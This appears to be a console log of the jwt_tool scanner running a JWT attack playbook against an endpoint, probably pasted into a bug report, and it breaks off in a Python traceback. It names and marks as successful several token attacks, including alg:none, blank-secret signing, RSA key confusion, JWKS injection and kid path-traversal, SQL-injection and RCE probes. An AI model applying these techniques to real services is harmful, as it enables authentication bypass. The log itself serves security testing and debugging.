 [+] Sending token
jwttool_957db439fcc61e2d33a9f81aee8d27ad Sending token Response Code: 200, 185 bytes
Sends the token & gets 200
Running Scanning Module:
Running prescan checks...
jwttool_957db439fcc61e2d33a9f81aee8d27ad Prescan: original token Response Code: 200, 185 bytes
Requests without token & gets 404
jwttool_b9229d4f87a1a6ca8495236b46d275dd Prescan: no token Response Code: 404, 58 bytes
jwttool_26176d4288ef6083b36b63082285d9b1 Prescan: Broken signature Response Code: 200, 185 bytes
200 with same Content-Length as the original!
jwttool_957db439fcc61e2d33a9f81aee8d27ad Prescan: repeat original token Response Code: 200, 185 bytes
The original token can be used; no new token with each request
LAUNCHING SCAN: JWT Attack Playbook
jwttool_26176d4288ef6083b36b63082285d9b1 Broken signature Response Code: 200, 185 bytes
jwttool_957db439fcc61e2d33a9f81aee8d27ad Persistence check 1 (should always be valid) Response Code: 200, 185 bytes
jwttool_d2a96cd66ad6055c42c830686cca3399 Claim processing check in sub claim Response Code: 404, 58 bytes
jwttool_e69e5b733e65ea89baabf15dd2aa5b53 Claim processing check in role claim Response Code: 200, 185 bytes
jwttool_77bf897ad3c34f2e5e4bbff9aa701a0a Claim processing check in iat claim Response Code: 404, 58 bytes
jwttool_307cf2a713a8e2ca4ca760e5950a53d8 Claim processing check in exp claim Response Code: 404, 58 bytes
jwttool_957db439fcc61e2d33a9f81aee8d27ad Persistence check 2 (should always be valid) Response Code: 200, 185 bytes
jwttool_f9ab2db99ae02b5ee9e8ebc0adc365d6 Exploit: Blank password accepted in signature (-X b) Response Code: 200, 185 bytes
Can be signed with a blank secret!
jwttool_b868b1d506c647ddfc8e3c196581e269 Exploit: Null signature (-X n) Response Code: 404, 58 bytes
jwttool_82312332d062aca84c00ed2fe433dd7e Exploit: "alg":"none" (-X a) Response Code: 200, 185 bytes
Vulnerable to the alg:none attack!
jwttool_ade41e12df18b48858a62b468b3e807d Exploit: "alg":"None" (-X a) Response Code: 404, 58 bytes
jwttool_0087a931ea33810195ee09058e9182d8 Exploit: "alg":"NONE" (-X a) Response Code: 404, 58 bytes
jwttool_e3bd26bd96e95888da38c3ce0f9ce75c Exploit: "alg":"nOnE" (-X a) Response Code: 404, 58 bytes
File loaded: /home/x7331/.jwt_tool/jwttool_custom_public_RSA.pem
jwttool_1fcdd33c41e702433b4c69f00e9f1250 Exploit: RSA Key Confusion Exploit (provided Public Key) Response Code: 200, 185 bytes
key: /home/x7331/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_4388b19a7bc870a03264f430e2de08b1 Exploit: Injected JWKS (-X i) Response Code: 200, 185 bytes
jwttool_a09e3c31b6c297f21c5e97aec8d8ba20 Exploit: Spoof JWKS (-X s) Response Code: 200, 185 bytes
jwttool_a96851029770cc6075717f48d1c4795f Injected kid claim - null-signed with blank kid Response Code: 200, 185 bytes
jwttool_8436a500be844c14e0badf441e447a55 Injected kid claim - null-signed with kid="[path traversal]/dev/null" Response Code: 200, 185 bytes
jwttool_b5ecf9d350e06836fb33787e4690a6c7 Injected kid claim - null-signed with kid="/dev/null" Response Code: 200, 185 bytes
jwttool_5d1deba9988bb5f732f39bad14772be2 Injected kid claim - null-signed with kid="/invalid_path" Response Code: 200, 185 bytes
jwttool_a92e83fb3a9c1453ad9aa9061ed794f3 Injected kid claim - RCE attempt - SLEEP 10 (did this request pause?) Response Code: 200, 185 bytes
jwttool_6522bb285168969ba5ca5be961a9e4a0 Injected kid claim - signed with secret = '1' from SQLi Response Code: 200, 185 bytes
External service interactions not tested - enter listener URL into 'jwtconf.ini' to try this option
Traceback (most recent call last):
File "/usr/local/sbin/jwt_tool", line 2109, in <module>
runScanning()
File "/usr/local/sbin/jwt_tool", line 1712, in runScanning
scanModePlaybook()
File "/usr/local/sbin/jwt_tool", line 1504, in scanModePlaybook